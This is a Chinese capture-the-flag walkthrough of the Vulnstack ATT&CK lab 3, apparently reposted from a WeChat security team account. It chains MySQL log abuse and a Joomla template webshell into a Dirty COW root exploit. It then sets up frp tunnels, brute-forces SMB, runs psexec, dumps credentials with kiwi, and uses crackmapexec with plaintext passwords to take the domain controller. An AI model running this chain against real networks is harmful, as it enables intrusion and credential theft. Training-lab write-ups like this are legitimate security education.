靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/5/#base

环境搭建

首先需要进行环境的搭建,我们借用下网上大神做的拓扑图,可以更直观的观察

首先我们要进行信息的收集,我们使用fscan进行扫描ip进行信息的收集,我们发现靶机开启了3306端口,并且密码也爆破出来了

mysql渗透

我们使用kali上dbeaver连上数据库查看,发现存在一个joomla的数据库

我们查看数据开启的安全配置,发现secure_file_priv为空(不做目录限制,即任何目录均可以进行文件操作。)

show variables like'%secure%'; 我们开启日志服务,但是我们不知道web目录的真实路径是什么

show variables like'%general%'; #搜索日志服务setglobal general_log=ON;

我们进行日志扫描,看看有什么发现没有,我们在/configuration.php~文件中发现真实路径,和另一个数据库的账户和密码

我们尝试将mysql日志保存的位置进行更改,发现改完后日志服务就会关闭,没法进行利用

web渗透

数据库没法利用,那我们就转战web进行利用,我们发现一个joomla的登录页面,刚才数据里面存放的就是joomlao的数据

通过强大的搜索引擎,发现joomla存在的漏洞都是要登录才能利用,我们尝试将其密码进行重置(https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F)

然后我们直接登录后台,在后台找到Templates

在我们目录扫描中发现beez3,我们进入这个框架,这里可以修改任意文件,我们直接写

但是没有办法执行名,我们查看phpinfo发现其禁用了很多代码执行的函数

我们使用蚁剑的插件绕过disable_functions

我们发现是一台192.168.93.120的ip,猜测应该是一个代理机器

我们尝试上传

在/tmp/mysql/test.txt中发现了一组密码凭证,别问我们怎么找到的,就是突然悟了

adduser wwwuserpasswd wwwuser_123Aqx

我们进行密码的复用,尝试登录ssh,发现成功登录,直接上线

然后我们查看内核版本,看看有没有内核提权的可能,发现是2.6.32,直接上网查看有没有

在网上查看发现一篇文章真好是用这个版本(脏牛漏洞(CVE-2016-5195))

https://blog.csdn.net/st3pby/article/details/127718846,我们上传exp进行编译,然后进行提权

编译命令

gcc -pthread dirty.c -o dirty -lcrypt成功提到权限,上线root权限

横向移动

我们上传fscan进行信息收集,我们发现了三台windows系统的,分别是win7、Windows Server (R) 2008、Windows Server 2012(域控)

192.168.93.120:3306open192.168.93.100:3306open192.168.93.120:80open192.168.93.100:80open192.168.93.120:22open192.168.93.100:22open[+] mysql 192.168.93.100:3306:root 123[+] mysql 192.168.93.120:3306:root 123[*] WebTitle http://192.168.93.120 code:200 len:16020 title:Home[*] WebTitle http://192.168.93.100 code:200 len:16020 title:Home192.168.93.120:3306open192.168.93.100:3306open192.168.93.20:1433open192.168.93.20:445open192.168.93.20:139open192.168.93.30:445open192.168.93.30:139open192.168.93.10:445open192.168.93.10:139open192.168.93.10:135open192.168.93.20:135open192.168.93.30:135open192.168.93.20:80open192.168.93.120:80open192.168.93.120:22open192.168.93.100:80open192.168.93.100:22open192.168.93.10:88open[*] NetInfo[*]192.168.93.10[->]WIN-8GA56TNV3MV[->]192.168.93.10[*] NetInfo[*]192.168.93.30[->]win7[->]192.168.93.30[*] OsInfo 192.168.93.10(Windows Server 2012 R2 Datacenter 9600)[*] OsInfo 192.168.93.30(Windows 7 Professional 7601 Service Pack 1)[*] NetBios 192.168.93.10 [+] DC:WIN-8GA56TNV3MV.test.org Windows Server 2012 R2 Datacenter 9600[*] WebTitle http://192.168.93.20 code:404 len:315 title:Not Found[*] NetInfo[*]192.168.93.20[->]win2008[->]192.168.93.20[*] NetBios 192.168.93.20 win2008.test.org Windows Server (R) 2008 Datacenter 6003 Service Pack 2[*] OsInfo 192.168.93.20(Windows Server (R) 2008 Datacenter 6003 Service Pack 2)[*] WebTitle http://192.168.93.100 code:200 len:16020 title:Home[*] WebTitle http://192.168.93.120 code:200 len:16020 title:Home[+] mysql 192.168.93.120:3306:root 123[+] mysql 192.168.93.100:3306:root 123

我们上传frp将内网的流量代理出来

客户端

[common]bind_addr = 0.0.0.0bind_port = 17000dashboard_addr = 0.0.0.0dashboard_port = 27500dashboard_user = rootdashboard_pwd = toortoken = 1q2w3eheartbeat_timeout = 90max_pool_count = 5

服务端

[common]server_addr =192.168.1.237server_port = 17000token=1q2w3epool_count = 5health_check_type = tcphealth_check_interval_s = 100[test]remote_port = 5001plugin = socks5use_encryption = trueuse_compression = true

观察发现都开了445端口,但是都不存在ms17-010漏洞,我们可以尝试smb爆破

方法一:我们使用hydra 进行爆破,成功爆破,最后只有两台机器爆破出了密码(123qwe!ASD),域控没有拿到



方法二:我们使用msf的攻击模块进行爆破,可以多个ip同时爆破

use auxiliary/scanner/smb/smb_login 然后我们使用msf的明文传递进行getshell,发反向监听没法上线,我们改为正向

use exploit/windows/smb/psexec

最后成功上线两台机器,win7和Windows Server (R) 2008

发现我们上线的system系统用户,我们尝试用kiwi模块中creds_all 命令直接获取密码,最后我们在Windows Server (R) 2008这台机器上成功抓取到了密码(zxcASDqw123!!)

我们尝试ping一下这个域名,是否为域控,发现就是域控

我们使用crackmapexec进行明文传递,因为msf上的模块可以传递但是没法反弹shell回来

我们使用crackmapexec进行传递

proxychains4 crackmapexec smb 192.168.93.10 -u administrator -p 'zxcASDqw123!!'

可以执行命令,我们直接上传

之后我们直接执行既可以上线了

proxychains4 crackmapexec smb 192.168.93.10 -u administrator -p 'zxcASDqw123!!' -x 'WindowsTempgetshell.exe'最后我们在C:/Users/Administrator/Documents/flag.txt中找到flag文件

完结

参考大神文章:https://www.cnblogs.com/LINGX5/p/18447206#%E4%BA%8Cmysql-%E6%B8%97%E9%80%8F%E5%A4%B1%E8%B4%A5

原文始发于微信公众号(Undefin3d安全团队):Vlunstack ATT&CK---红日靶场(三)

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论